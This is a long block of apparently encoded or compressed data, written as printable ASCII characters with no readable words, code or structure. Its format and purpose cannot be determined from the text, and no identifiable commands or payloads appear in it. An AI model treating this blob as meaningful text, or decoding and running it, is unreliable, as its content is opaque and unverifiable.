D4^BI4:{I4_{I40Lp~+Ip|1SI0wSI4/{I4QEpEWLrI~r~Euy~wnSREu{~ECSDD_WRuz-RE:{~E_(~E@LRE}0xBR0xAwS~]r(~AWL~Ay{~A~y~A~Sr]+S~UfD~ABE~A6{r]6L~AO(~A7yRAU{RAFS{BA7nyAf2EAdQEBkEyU6eyUC|yA7XyA-)EU27EUONEB;|E]:UEEiXy-fD(U{0EU51y-A|EEV2EE&fEEU+y(]EyfTRyE]Ky]}sEEUfE(pCE(C}rr~xy+K}yE^UEWY&EW2UEW21E(OQy(OXy+/syWXhWEX|yp:AEpR]EyDty;9eEy4uEy0NyyRFEp@hE;N}yyo}E;e/EpK+Ei~wES/sy;i7y~u/yN]&y^A|E~97ySt(E~yRy~ECyqz5yq;JEqe+yAesEq;]yAOwEJ2NyUAuEU(qEAY}EVC|EJp}EA)tE:SwEdO2y:CtEAhFy:q]E:FhEUVwrprW7SEu|Wr/DrLrrrrrWrxTrrrxe{rwIp(itxpD-yWETJ(TtxhDo(IW0:(itk6~-Cpuk-0LwkC~oopy4or;AzSpUEO|KJ{rrnqTn(L9{i(z);^4ULo(%5(Tf;^_I(/pDWfzFIuB9NWSnO4KpuJ0KftO0+}ItV:}dF-L@5f:2B)AdQp9-IfzQ-5p)t)0:JfiTuF@@}Fo{zfz4(_p)Fo{%5fT1YXs1%rrDX;Y1kDo(;WETFY29p-RIY;BD:EX9z-Typ2yd;0&t2qTJ;IN{Xytu50LNEJYKJY5A5&B]0/91pkKX:2dKdT9R6]5AF@Bq}k4(]YxJDo}dVKS&NfXqR-AYfBO|LIn2AKfYC)2zf}7J)Kfp7f001/e0Fr@N2Lny@wA}/%tX:1n_]i)@LYeF1K1Ys54{Q/Le//pI204orE]^CppIp^:;xxww)OoWyI~6Chhu~Vd;k]kkdO--)QfehehTw@{o{/uF1Tw4r2^Ok6k7%-L-IUO&IIOoE5/;ek]T_0rrxu(pTWxxWwhX9e]Eyk-Ii~rROhx~t9Wt9kkCW{VdreAe1CDoro/+eqqX%Ipyy++WrJwI2i2xwNe@fzWDKxoDRonCCiFw^;;Nw{y0Kfr}-w|UsIX]^NNNV0Yi-K7KtCnC%kwSOp;^2%ooW005pDoz;B26SJ+Je%I0ixVAU-C-])/u;::eQoBi:x1~w-~CAFFeke:K_%/Q5kEKn6{E{QFQKzI|@1/^N5:De;L%qfr^nO1t9W+:XLLLD@K%T4EptCwo5||LXpu:ESxy%NN)-DOu4YQF6pEII6W(SRd}4T44]-TOxwwr@ip;^r^ynt-+56Dr22pO9%LTdYu9oK|J_u/F2^OX7:d%Cu6z+UOwi-I94^XUWKY6-^t56rTd-Ut}CRpR{1::xJ/06IozYiF6EJ:QA{V6rTr{Wy{4/W}];44e%o|yi^/Ru5rt~ruTs00EI&)7iT}qJtOtI]5^tpuSX{L{ku)Lu|OoEFQEp]p^EIi(SBI~wW15:&9r;XpU0Virzu{:KN+6-2Wz6^DD):dTr0%~no{w67IX{wJK]Ox6Joo9EV2_6xEV;L_y;B_2@OTuh5%|E;SUNDKY&/@E_px4y)@yD/4-RKyLLW_qJpN)|YxC;_|Tr4Kox^Es6E407&)XXF_;Y__oAyk}hF1D7k^x@x;/14h-]B6WXp];IV@eTKUTNouIn_JnEq+Xz;z)(o(4{{Uo+10s^pss&Tt7(opu_o(WkytChRJpI:9CW^V)JI7%-A4K%/ph_W9:OEOS_Ix}Dk_n)qdB]eDywyU^VKSr@Wf5_tOrI2iyEz9OFEwSt~pkuShpnLOrytrOxsYti}rDBuiIii~WE_rdB}yrp9}^F)n_iq;7w]zAQRYJTfR_kNr7^N|&5iV{w/xziXDh&R(;qwBeoz]t2o_(uT+Qw-J|U25T-iI&o;%h4OF^r:tnhyIi51AwB:R6OwA(N}U@DwyJnpR6BVxWWVCzy(n0h9x^:II~OyRI7/E|B]7d]ouItip(+phtwQosq6(TkEnOVQkq:W-&U6EyEWuW}roYq;x]:7O_pk;kSSEAW~^Q|1::pqYSq:6OnT2WUx~4zew|]@uEWkrVNkLQhApD6i;LB)xAxL;X5Tq{ryU5zrJTx2]Vp+Y/D9ew:Dt&pIiWI9z:kIwwI]ih~O)kLDVo9YR(0-RS%k^k6ENuJhW-uuKW(%quyqWB2EhFqJ-_q|}eL0n6hyViJi&V+)JxR&/0/{]-6YS{WBIukE6IEy-Eu)0;t/W+wItT+OCrAik|W%NLL47:J4xUOfts{^4WnKQzyph~xtCySpUC14CTN(Buwx-x~wkS6]z6iI_Q4}C4IIzk}fd_|d}9I^15^XIw40]n{D_Bn0BJzWYR+-+iNnWE0^6qk7|zzue6)I6BS:BXdz^Tys~T{kCV]:ue56]1s-BrUQ4rB:YQBU~7-:Vd-zI|hI+uRwiFYK@2Vx0LO5pqhBO+kd-~&U(:-))9I{o40W)xpBVQ2%W-;ROB}td&x)XroSwSRBq^n5-q;u{SUBuU]XI;-CzLykULK^1p_0wd5hRtuKz-C~t&y9S6t)@;5ree{nFq~(9+rV+Yx]ruoWO6p4sB|h]1x0W_pW(fAOt%/zs;-KQsd5%k_uJLU&rsApu(o(EwItJwDWtIqF0)yJqp)SN5CuFqE%XAYwiOFB0e1DXYTLEeOIq(yWABR%k9_7^/pUX/Kz)k}N&+rE^_9Iro&:9AtqKCQFKi:-_V:VxU55(TfyoIJ)xWy;TF)DI]6p)70wSNEBnw%^Y(W|kOhfU-;&xKNsBnFitK(1wAe6_+fUuLk&7eE]:pQ~:Krp1C60r0t97Ek)ordFAO5TLRDV]&DpY%^sIx-t9d^oK]LFt:e95TtCTSosDy2QIn(o~-zEtB4^yJ_nIuJBVFeK;6rN(1C/Do)q^Ok^^iu+5y9;tuTXpAInD4k]05WBK^DK+}|d;D0LB9(6W+oyU0~sBOCeSWJ)SKYzLipiq0u&k@X+F96:s4JOUiE)oWz;LyXq2X2B:ko_yI{Ss|)/WRIf/WYyxqi}kD}@I9FOD~oz~k7E7L@dnUzE_^ot}nF@QVE;kL(Uqk@2{^&W:9()Nw_ustr(z%6L5]A(F:7zNODJ_At(w^FXV|S:SR&oI5rSSxo~+;dNJX5f{zK5^h]0RD@%@FBE@F-zrtuf&-FoIxKf+6t/OB+]~pqxE6NICIXE&^d}:YkV1kT/(Jd2NK&e@pOxUYN0@E%z&fAh|}dII:]{5+IQFJIk/RJ4X]7;(5D;6Ei5Aqu}I4ECkT^4dpuDnOn05|REfy@Ef(o^6T(B(ho1TQS+D5kYwC)RddYXTrdT]]LCuiS9ehqi&&JB_uABAp+trrWwK^@EOtKpf~YOsdU__f5&7C_-XnTSxQzC{k-FKDknoVOJ/(Y_uRitdid@INQfO-eo1zxk+%XhUoxkWR:BKWyFqfJkFK{J6{nE5~{O|)ANdkoNR]Fi9-FC;W}5TFsNQFz)2^hJ}:_w;E6}wF|Kx1(_Bu)SErFERk+rzE|x+-RD@Ri2@WBoqYr4^tJC4R:K)od_^Qop/xxL+oCTEh+fy0R})Fx}yq^2iu_JuoiE2J9%Q;ree//i|6iho(2d/r&dQ4/T|:rLuzqr^qw&p;o{(EB;d;C)XN0U/^];Cue7XB5}(uIs~E4]7uUiV{%&WwBxf:~6zqn9(JiEpuBiyChDVTO27h6-p~k6I|E9W|A2WKKst((wi9Lpt5Bsu)f9Wy@4u:oI+VAw)r46+-~s;o-&i|AOpwSC+TKwpTu4Y)k]|D{iUU1CB+DVUydxB@Lpxz;&fh5-hEKOWt{CWVu}7h9675)2e]rDW+7pxO4qrD7&VehsWyks;/K2N4QSdrr4y9Uiw-UxIkBOWA)s(|%WW;UVypNi-tKq~udi7fF&pd&kBB{-6WzoNwu&ti)6W9@EWxFDWD&x(D5/yp&yDs0Ldxw@N@9XR&wCSoNNR47^y0EIBWINopzrIs-xhre@O@7(~Tr&;Wp&Ep{xDxwXEr%qBxx_@xxxEr{pn6wREr{wLOLzrpwRE9F_Er%~rx9r%WOtBp5]VxwX{r16NoBWSq@oJ^L%p6wSOpST}&0+D^tXrq2n~]YxR6{n;WnL6xTLu&0t{CqxixrCh4xUIOONBO^;F-:L@xrOBp:xyWL@EpxndxxqErxoTWX1VwR_oWD9rpruErxxL+xxLWD9Ep2Rr+r+zUE+kU9R-+rE{pouIxw/z+k%xWX{x+WkrJx2u@XO}Tr{F@X_]DF|IkfI-rieBxu9Lr))~Tu&LpUJ/4N|:]hhi0fEtLysILdwkxzuEtW]wNh)reInBDN~LIBh2-WwKo-w@Q(Sw/~QQBphS~rr7UiA%Jpp+e^eiJ6AuV^~&dqf]B^~rSS}rhr+)z^I)f^IV-^yu9ztr/zeRxprphrrwCSp1{xIwk^~75^IL7(ef;S+uzzIJ}ffuCz-4sIpphIkzVpEV7pe@Xpe5Sx|A:WpRQxNy;~(CU(4CSr%EYY|n6NS~5phK+h]fDpuwOhI1]N){;pOJnutx~z|h0ieA{SpY|^&k@SCF46-E(^VEt^~YI^I1{x-/nxAd7Se+zSp7D^IFD6fEASprzx(ds^VEA^~kt^t9C^~]_^~uXz~r/%iq~hU-BTw-~nWWQ|Ur62nw%n9WEiihY|ieEn6WwVnWNI4h_u-wd9JN{C&Ss2x6iV9+SinWzdTYIAxA^V]z+tTfeU}e@e-+wk+^1^JW;zn6QSUSA}U2NKJq1X-q-NU2kTnqh9nxUkDq5^WSrLUSi_:SrRUWuyUO%{D6D]pSw&zCrwDC{nWS2(DVufnWwYdSi]JUXBVfR%BtV/k-)7@ufiOf//DW1V&pSeTw}uI^UfD2De6r0VI+A(I)sTCYrrCy;4|6IydW&qoWryV6SnUyAxUW+/p7BR-OI0iw0O-6DSJxw_T^RTnqo|JuOhn^rdU2|EK:uAJW9|+2rzJJDCTC{X/x+}nidfn_U7]K-DWK-4U:-~ri:6E%qRnhUoBO^{WBOtFN@WkpO0EWp&:p2{oBrIzo6o@N-er]+:t+KL%F9h}L2pQ;BLxdS9F;Wun0:uuA:x;06q^f0}eVJARz:Y/K+}n%U1/W+K%kUp1oJ-2^JYsRJs/yWFt{+A{}+T9:d^E_JR(^UDu-z+n_Udz;6w]T-Ld_iyxS+wq;U1qzpx7Iz/@V:/}%p%kY&:_FohR~6uNVO0]{Jz|iU^SfpI%IkO+^KVd(pW%E9O1xAt{6B^tJsTp}iQtFi4x@6x7dwWykEuiFB|OrzD)6sWko:DB::D7+:C9idKRQKf{@U0uoz;w6:^Q/n6V17JyIB:fE&S9@q:CL%62Wzd~K_:6tu:fFu6yxe^LYh^Jo{:yXBSp%K:XEsdY]%Wk+^Asr]_xO_:L{uY|J2J//oxD5EOpVKOJuQzqssh&CCu{0fUD)}ph:&Spw9pp+]NQpwNk-QI%ri;zu%IpVz:zA:^Tx~zt4~6}fRx}VIq69R:4Td^E@p:S@R^}/or]rix&)hxfDB6tR-6hoU^ISYrk+4:6O1_&RA;tx7^zpDVyuDzFxUWu4VBF~(Op9Th5poqi_id:x^z)qeSe:9:7AKWq~nuQ{rd^/RxdOyS24~z)x7+}~Fq]-AVsX:Vs^1;s)LIpBdqfiD6Whz_)k@^-6X{K2IN6^N6USWiUq:W1S_rdO1|k2YFt_7%pS(-J:+:K2fp:X%%IruWU5{TnXCUtAR6SYJ1KWxYn6txsF&zDf1)s)%4@_@h4FCRw-(p5:1fdD(7t7R|9No1r2Ry2WVq-yw&-Ar~SqzLJrid(Or^qeCq4ip~o^6{07/iVLF}tJDiT6DrI27]dO@_UqB5O6s)KX{qJ5TT:Sep:rWq-F]qD50WyXs~KOKBrrrWpry_pREYySxE+2FSnWW7o-VnJ5}z(q/DtB:L@_DsTUC)6-IeT~Q/TwstpFI7TfD^TJVA)Y+tVB-O&))iK7DiTDd9UtoX9Xz7w6B]ByEw+pKB]fq/2;&)/Y9}~AooIJ5fEY-J7Qp%zRypT|tpDVKew^-{]D:69:-IR6:(]W6WEIJon6Tu~{nkYoW_kK)51_WTez5y]S5p-;Js7%d1tT)|9]teQK]9O@dSiI2(wypxxf(wYS^_CxJQi%pQh^Tu&BpI%-9U}|kUs&xx+f{ErB1Eu:L0eo^4qI{6;}6ukYVnCA&}(Q6YIet+1znI~doYx^K4fxKe]@yJ1k-_q|zC]:+wWdirWT-FnxdzRND|y6dqUKUx_2+V7)zC7dnCX{WOfE+9;KzYT%kEpJ:yW{LQsR|If%zqsFKiQ/zis]DUs-xrRkUNiB+^TLKJd-2do]thRpTF}})d;orC1/DY^67(y](Xud{ps1kTRpI4xkLtW^tpO&ddspw+rW@LOVodztSuLfI_2suXexWtI]J:V_4^t&e^0r4z4x6@Ioq_0W%^y1Q:&w(^(7E:-BI__I+TF{]5w;0_t{E_}&Dsr+4+X]{WE9^)yYFff/su12{xiu/WWw-wiy4^@rsWzNBSE+/ru~eru:ut|;usU6Cf{Ny}D]|L;_t5u(fXxkDWu6BT9/suI2]}0rDIOS7WJpkDpd2w+Tq5Ih&_nN-T4k0^0IF:A{^_4s^5~u6WrEN0ufp:ITe^~IJ_FResV^U_I]A@~pK^~--TO4NB1r/TJ/sr}K1f4&xL_ViuWW}@:CowiB/%xLW6f7(AKWt5S@xEA@~V5RR|{wQ7y74qF:KuUCC-^ii9yYUoNUB|o-~^szWr6ySOQ~X0QW~tr@5q+Wq9DX6in54|y27n(XOqKJ%O1:eO-2&(K^rBnS7JOJD)nxf@U2(X-S|r1X5}-S)Nook_f0eDdYDwpuXRVsATtWWufWwk+ur0DWx(FuYiFJ~kLWzYDos+0uCzFRn~fWy%pY;}QWNR{XuT{DI_TAu^1WY-y;pw0-AXAhSyB(p]_YB~IwUB-Api6uqwN&9@JR~A0OSVy5RT@5KW(x-+pSeCOqR6UXp6iReVKC;r5x+{D^x-TFU9pCW)+nhpU64Xyq^y%q@%:^}2/L+BzS5S75&)QY6;n^yxxqWzI6xr4s5_]eiAdi5DwIpIsI+2B/VA&S^o|+NyE{pRre6u_;Tur&_ITXY5]R{fLnkTd4(]ST2{xWn~}0LE~oFSrNxOD:EeJI0rENt+rxwhe7-fs;%xwYTTu%YR%xBhSwY@u_ird^(FBp%xN269~e)B;o_0U~xu9&x])/9Wd(pF91r/C&6rx9&nySkQ-rDrQ05BkLF0wrpVeOr^x/I{}|LSo)5-wI5-E0po7{xSpN5TK}rK7&SEo/I/OCY:O5_:Xs5--1Eee{ri_wCx1wp}eONy]LL]LqwNoL_XVq5(NWq)s4iuRE%u/%}OzSCKy5r-i/Tw4/KrkDEwpEwzy9~KCsDqW1q_%@;^(%1LpV&2^i}TVT6W6UE4zuLt0UwD6YW~^]0tzF}w_whtfu{t0|;%EiXJy;_zS_2_L{WSppo0ENooEh&@7o5}_9/uVAn;9)4AuYF4:iy1YEQ/DOY^@9W/||Rxd7&/9W&{DTNLs/W25FLJkh7Q)(4Lp2JsLSXf+t_4T1LRnr0t4;k{h9-Sp1iKS-)0p72:C}T10B6X_(TsAJ^Q40F6W1y2&FoYx@/0W%y1Xy|2-NdKNB^u/xeLe0EDp6%0xS&r}B4CYFOe|%o7Yi9okYz/9R%_@]9/R~-1RLJ5R]KQoYLt9r%WW|Kuo|nwQi7%;D7AFt](^N0s;UrUKs@u%%I{Tu+Kp/qXN}&ez6%L/SeO:0u6kCDrJ1I^n4Q%n/oBzEe{Ew6~-0;uuhrSAt^|-0;]w6uEq|:~-0itxwp+&/NFW(W/rtr&wsuEou(:CS}rEiX^9~W5tW}tVExRT~;rJ9zYW2NtW(BNu9uY]k24@4R9uUoKztSAKFzCi+{%Y99&:x]5B7}Y4V2&0~kx}:QVYdu&-]fJ~de%Y6z}VE-zEp2rCO^F-CV1(hkOSKxArDWxuOIsCu-h&i5rppqSx9;DpzruhrUES~sUy@EsufoW0)%-(z7u20z]]CTUf;XuqN/w%r)6{u{uu~r+C|7^2(O5/+JBN9^Si@yuqTs{@x7WBVW|WDIE]hU__Y;)Uk-9Ix0oNN/wy};q)J&-}x6}JV:e/SCowKKpFD:NwWI6E_Rnh~otC&WRCYuYhYo~1%/nq/:/B-{WY_0ThrwohTwkwr9pL2LErfuxrDYtJ)0Wzx7t2IpD4Q;(7w|(BTyyzI1IIIDKUy{;hwp-BKWX&rehWCCsSzkpz@^W~6tf9fkLr;W+S-OSp9ot1nRI7|C^hWepkD_EwE~BKDK2DRSXeW;S;6S:JLF|i{J^00u5t:z1do^KpJr-x5TW+shWWeoykVWkwC|pOTrVtXkuOe{uyB1wrrN1U{4VxsWpLS27K9]Iru6;+/%TTW7nnR4xuw]XxeoWr9dhuu4Nf5Eq;91:IIRr9T5u|BJL{SiEs;qxFBhf)yxpVk0SdizA/YEN6~ozIE]znpOp5fdz62uLW:oV{y_pO1tRz44_X42J::iS+6hdd{T)TIL@une:9|-E6{-Bw&1oIziCipy9|Ny(z6TIr4/nn1+0wNU&sy(ILW6Ti|D|Wf}{uxrLL}]{w]2CpOBWRWRiuyhOO}-WrdkEeARk65)UUSYuNNTSY%7k79KVWd)pC6xI_TYIWe_h+{drBT]6]J]WW@V99B%_Jqd00w|QFu7O+pEho&6ki]IrW%JQ9UyxuXFw;9Vsfr;OfCzusx4zyDBSN%/QerEO9%6/xrt^;BEzO@}}xS9p{kdhJSQNVY@}ek|J}]-W;/pfhhrNA|(A/9O-RJW+L/k76~@J5rrJffiAOJq}n9i6n2%~{S@@u6hzXU6_t:^1T6U~TJrzCzLrTeUUtos-p;1(IT9ixr;ErEzxUB4:0u6}QV^LuwY:40puBQ;iV7Q4ptEt;N^F&WrAAQt7)@s^2LEe^r|dnI{p2UNnx6A-unFiuKSooW&E7B6SqpUxoN(77xFOoOYii-odCS:;eiezzJE:z{1+-CFdp&UCpAz1AVT7FffrWDSuIrQL/4]-ziD@SB+riizEy-5du5z_rpOr&Q~T}:fBS1oW+qEpe]Ft/euxk09^qEdEW2KYhOUiDWxNLTWq;F-Eq/k~_x^L-{~pTkTCIR6~E:{s])^Bop6T2hp~hhJX(nwKWexE(OVXWqzd65erpKsotkBN]BeYIz%UyW9Wi|iDrdu:0tYI/6W9pe{6^ErBA{u%wdf(FI9~kpID^xpNRwryJo5DinFkEzf~C90fAE|{kE2:Y0_yz9DzsAUTOwK(TVN0B]p:kod0]9+4~)uuihXw}xWp(ioCJ^Fk^pdDe6I}n~CCp}RwLwk_zV2+W]BY|y1CWU&i7y(W/zwkRtoWk~;_i}BxrWUu)9erRuw])kr/it4&kyIu@)xwV}hprxyBw&_%Ook(EYB0B/RWi^QFSOBko%(}L7p6(2T+~6In6h_FftTkhKEukBJ;dp|pL-p6npQ{yICh(+BiWu5q6%0p@iOk-(OqttkABqC6~Ax+~6%0)|i0+pOh(C:UI5}kYIfDD|NFASTxq:WR^_rdpU9d5yprOR|LdAzQ/C~;(sq|JWre+0J)kAWB9xdEnw@zQ7KT6w/{DD0otShk]yiTY{/4W~DDTy-zI1R{-KD02EnWSpU~yqr~UD~EuzC%&E&IO|kTi]X^+Sx_;+2rw6dhOUOYII6s4W;DKxN;KFhSuWxJsx^RIeWU9~sJuuW{}|BC4]etNXL1BWYyy)u//6L@/pO:(oF4IJ@DKE+{;ueQ1@~FW66inkq7FpV{wLVfuOEx59/5kN%YwTr--kL:uT9xBV2AU~~t:Ew2FO2@X%W7%W^z2hV4u:}40:qu{(rRfBBWp2oxO&/tE9kO_J]K1xR~zEKiI]VCBw7ED0ziWiBfzwJdRpRTNWr()4CFY{1F{)-p7hY+-]X1T9Q74:7)%IB;u:rUI54]:]C-5SwXIJJ(w0(~t^w:IV02uNDDR5V2/yfA/qkD]BWB(A:W6q(L}TUV56YO/;yrE@4oSLpQh(k5w;J|-qNVd]^qBIoUI~Okp@xxNKOfOJLYI7L~-RC;V(&24%xX4dJ;1YFsCIq:(Su{sJr/&K%^J+S_I_DsEA7e/ezJrd;&S{~AEFt(6^hiY|w:owzxW/nrhIQ%0XpEO@9@^AzWiy~YDyVioDns{4r)kO]5IUE9EOdqO6wDuL]_ON4IY%^Nu^tEwIrfd0y4WIrdWzkhE1owIhqohxWAxoRp2kFk]h:^CufWyiILKr0Ek1oE49Vhz6{:XuDq}IozLS]/@Axr)J_RqBCi0}~C}9/7q)ro9yqUNukKLtfEN0&IB6|ny%u{7|Xxu@Kfp:1:eVzU(iJ^tEJBTA@p&&xIWE0n5^p{t^Tt9yy6(rB:D(h:S0weoi12N)-rU/xekrLSr_(QF1hSD_Fth)XY1410wpdD1rs%VfrUI-Y%/OEtfNus}/4{@XI;ru}4fSz)ReQ|p)Ort/NizJ|7xEs1R(pX{9//k;yUQ{fouLV)+rJ]})w6t}uXRE+{FY&WUfJ;]2{xnWzh|1B%_4-T:I:oKJ)|(e1~zJ_OI60WU2Fwe{eWe)A(ExIof6+TN%@0S;q)(uOYoXfNNS9O27rU:TwfxLF^e:FF1uo-;(Fpw5pd;@RLAhin}O/FL(WF92;0yy)_n}01@6-Y19s9X_NDssXYt%oW+zVO-RrU6(O+rW~-n7e+2%U_)9z9ED2s-pLDtBX;7]]kB-zo:unhu1YpfQ+~^9JdWdeXzQ}T)T0;~Rz1+%2iOL0s:xwE0RWf~1F_C@Tx@R/}75XQ;f:{w5;1^R2YN9Kn@7/7%t1Y/%@]24RK%nQor4y(1DDSTr%q2sDu59{6yiU0uXpe%sr+eXXC7e-TeDnex/ou-BVSQhACS}4dsQ_4pd_NKhKpX7AIfi;fC|R~264wI^rI;rt0h%OTDx:L}rDs{{1)/WR&2-)FIk417@1@t61YuStY+L{xEkodRx4+piwXJID&LS1n4ko-UiEEA&E]nYTTwr1%td1n{{1156{]i-4ikKD(-NtQso4nByEEYNru7KrwQ(IyrE+f+kppnKzR/VwTB(1+dW|wB@It(IOpF0nSzEDpDY{xEYt-Io-rEkWhfxrsfWCdxSW_S:D6^Y4s%oyt/FY^9Cpex;r4x(6_Wf|L%nU;%9I6TISL19J|w;CTWf-;1K7;1BeO0xFT%|{;s_Exos9XEn-XEIJ4E-ir/EU~Eiz|EieDoC66Wk+^}t+r}65E~+hIW/u_WiU6WN4;WQdS:W{OnNnT(2K;IA0prrRDz}+krt|rfr4_K0TEN;&wrVzDIErEoINI%i)IsU+REY{Xu5rNErQpuxUxs{;Frn)_opi;WXBy])_|kE{iQi_|kC0XEdo|k(QL0k:Fk9SI]-xp/;XDtD)yhSOL-;Ip+Vz^}9)O2pD6]tY6wwYC9-);{hnx|nN6W]76{9)h]pzO;y^eW-fiF70h]J+e9huuWOVpu/@E(~_-r^rY-XOo(hOo0p+r0Fnr(TUzBIny{FoQ(iI;OL&D)NReLT+]S~E4weSq{pkBLT7y5RNTwNt6w~J0{FspCR1QWT-nwRR/)IUSBiU9L~^oEidU(iqiIpurLRz&EiA|pp:REuUU(iSn(XoCUr{066]6u]iC-5K;KrQwt^|IErro-rWAyEp1rNQVw;qNd^U}55fwppNy4xzz4xWC{~iD{Doe-pqVS6wBDrFY|S|sWiWs(yDLix+BLT:zETJkS|yTBidCE4zpLFKx(I~S)N{5{Ty:BR2QDRN904ynB4d6{XdLBTdn1i-X5TFDtiF/wD{s(|+T04f}(XJxEiON4i7%tI{-f%xAwo4CF-{7Sk{2(IDV7KpN7@EShNrhUO4VwTr&Q_5zUWoh/UuRhio1&du0_ppQ/L5-wr40o6)@khww+EBxhYrV]]r@+}yVup+yu%rS4Nyer(y49fwEId)9AUyS|}ET^fys4%0s^tNwt4yd&5w7inER{B{5+2ET(t]wVeyYkr4/)Jy4NurYO9E:^4ETiQy0+wf9CTC(+ItC&1Eh{y{n/VQk}x0kfqEq@9WCU1yD9%E:uTzRUKQ]iAtD(-OEJ-WkxSuyX:yzxiwJ:YDsoWyh;)ueo6ue}]w:7rD0;ErrwRwxxzyx+{EKDWOCSKx@z@r+rV-NtW+Op%W(uEpC//_4ee7Fex1}y^&4NE]}zSd||]~&~CX~+p%;s|Q_x]hF;4i4+sX|W;5&|}s|+p)X~;YAy;D&~rw&I5p4IID&Ni;ey(qXuEC|~C:4~7QeNnfNBr6s+QE_pku2tY/T9/]O{Ah@W;sxxpnxrW4BWkAzFr~hwhBD;%TiWfO]];7^{7165K+E(q5^k_DTyx%Xtt(OD/VTWNyTVh1uWh6pdoeO9JS;{Np@N9N4Vhh;-n1FziAAIi^sNiI&&ee&Iu}po((Lr5JFk_xp0_k6R]9@r])&y:E|B0YRNSri9]Xy%kx|N(p&A5U_uSTR+fE}NTQ|N4iTWIF_ux:A&Sz~&x5}|CnRz/RSfA+k0}QY0|]QWEL;)F|0p~fqI}76tuiz}EiYrA-yO2iIf6t%0L9%DR|rE00:RLEhWwhsQho1Nt5BhzzTo9WedTT+Q6wED|yy{D@U}JIB{x]UwCp]ppCkIETNW4yxUkw^Ip02z}:9pA:1NDd0fRWpWNRDqARTN@wLNAsyf@Qn(i:~LyV)IAt6]V0-F@0C]@uSAiYw5;hVq@wDf}zE0@0)FV1VQ}QpS~W2qAtXNVu5Q+-o|&y7Q;Eunked44C_or{B|rsFxTnVN6NY-@dk}WVkQ:1J(^@fDkfyquQzW4@+|xkqNLoAIs-NoAOI-px2pFJWIxu2UBd@F6z1F&Vo]yX/71Adkzz(-BQ4EeA1t5NY%}f6O2EkoY}hwhf1Nf]C]U(:e@4~/VQ_Onwnn-1|:01YQAf1:1(6uXAF6oE-_W]_L/E9F1B6wV1h%^Nf{Ff_%}|6_fNTE2A;It]Vid1JB)BtUWr^iB]^{@W+e%O(w9SDtVQOw5E{]WJJsVNNX61ui{5q2:Wf2IN@hOz0R/WDu:xW2|-C0UWh(/y7UfdV2N(Vu^uCE%o7fJ-6_C-Cp2VkXf|o)&B~EnNXfq]p(/5i{/f7rXB:+7IrA}AQk/rYo_N{12A;N^1J}{41:hAhKsVEf+FQ/Ww(J1q~wz%+kRBxx}AQKN-6QV%tSnf_42Yz^&x//5p~(zh16DuA+T+}9SuCU42zxB^i4-fF;pVrxuXK9ARuVeTdW;@xu99^9;4wS7@xu;{xx~7o9U@z)(z697Kp9BTz9+spx(ppK6shUpnufq1BFeh-W%xTWd%NSzh+WA4teN&@Eykp-CWiQ/hwYDzuh5FAk~iVo|Q]u9|iofo0q+;UqfJFkh@&C;(0r)YqY&nnkIKy0oI466EAC9^)6kVpke~;W]{s6Nz-Q%rA7ND16+)1|LiN-9i-/hDs6f9eIDrs;WN_unys6;&s2+)U7N@UC9)1&9;@f]2E/Vek)Y5tCpiwpp0uiKW+UhXCCXpIQr)6wN)6witu;Q~IWin)SiKni/oqpppnY6N9QhoL_TWzWh](rrWy_xr;u&7U-C@-qU7}UuOkOJi7yVqh^w5rfCA:@A]^@IR:LF;n5L)CfK~iEUCw^K)pQoO])FT+%n6]%UJu{V}/-rBuqCotpr2Y;@xU^@k@YyBT|Fx{%-RKVpxQ%Uo}|Bd~%pzX1-:N;AoyOUT]%n@(%o@9prSxwK65kU27Y|A{rrEunSUwDUDw%n42_+x:SIOVD5d(fsI44KWypxi4ouyQQuT4oX}NxsAAKxx-pdB{^dWt%TD|DCwu0r6RDrS&%uT7DwrxOi/5y]FNuIKNF@Bh-DoNoo-YWK-iIINq@6uJk6r@01ULVFY(|6x^YoX%D1_-q1_-L4F/Y]^FtFf]s]_nsf5pY|q%7JqYs&L~^{tn|SD_oK;:}JF7}Wf6DnpWS~_Fse^(Lq^t-1tO-@oWYR_561^}6^WEfV;:q7^/D~^Ns{WVKQS~I|NViJI6uq:])nru(qisU6LC@{-4|dRYLY-f9CF^xBNd}y~-N9pCB&Iyu{NT+0y{uADhq2VRtE-xIErr2EWNEf5+{(^piQCuF0R{kfpe&J_s)4Lx(J5E;6rWdJsE@LrB@_9])0r+)6eE&Aop)4sE(UoyO0te(JCh/rN_n&_%Ts_96w_1}s^EBFkV67XtYh2z4X^Uo|^o5C/tYsLNFUqxx_]{X]o6_1^s/16F2zuQ5t}/^k+Qk+wU^;-Q4;]Q^Fz169BC]2U:EB+6EeOh:oT1x/_}~;TU]r--Wt@CVxKL:dsXUV40W&WAU@XWyr-o5p26]yfi76s-7dhkWFy6&@::Wifpx6BTWFpIrOpeSp(p]yx6wuLrSDAk+u)%{BRKW7L:7@4VWt@wRqRdNIYT9kL%wW(fRtiC@-h{]WEh@UAQ@Uqf@t(CJ1:FRd-%xWQ_0Up(xN:wTB%_07/uT)/Q@(]/X:%XV%Inspoe:(e7@)}1Xo:XJpBwsze7_fOXs1@nTon1szyYKFDA:7XQF6&V927)TIU6u;xhoINh~4(Ox+Qw(y|&hqh&L+w@F/1Q0(w(FxWU/6w9(fW-DUAE_6yd%+NWO@C]D+-}e0s%prX-C6u)sLi7Vp^F/YUh/Yis-U-ND%V-X{:~BF@XX(ULkVRIdR9IeY:k2}R2D@2W9Q%e0f^WW%:Ve(Cxse6tKfO01{Tq;(TQ2{sDe4Fy(%p7IudK2ADfoptuef}Qoh75zp2L{V-ErKyxOWO0&DRi_4{^@)EhexWX^Yy6J)WBpf-WodI51o0rY6+2}1WNof-AOpWXs%{kSXzCz(xVBSi|{pJA&6u/4uD^D%UCe7+C&ph){Sy_/QC^d1VF2pnhYN415LR/1YFVe{2i4X:e/fOkrQQ&/Q2d9YJ}VYXkY7fh2F/%F}/}DQsJDu/oJA^^YEB_0+D^/_Ye(-pCUndWRXwU(~opRT96{UR_%q+e:7oh~Q/;]k;V]OuBD0E14^IyJxW94()R;+qORNr6|(nBC1+s+R%0pDsD~Be)K&/)1C/2{|s);uoh/k7o~+NhexnxExO]Er7dX9{i9xRVT6ACD-S]/kCAx1E7Dr(6IWSYitz^5+yOU9AfK)t)Cn(LUnSzY9E^Ix{6d;q9i4Nq|nrKwtxs%@{r|+w;xy04%+]S|n(xx;sD%@]^Adq;5A:S%nY^txIxxVU4Ez2X2s}^ydFYTX)hq|NF/|wpDd|Lp)F@oYX7T1(F@qQ/r/%rV2E|otSEr5Q)/~6z-Qh%B7@w69Jq|+Wi:70YSR9s5NR|ur)LI/0eBqprurD-E%%}WyEykhxzr4uU~^/UF@1J}CQt6VoL%NLt4xW~F2zxVsr^C5yV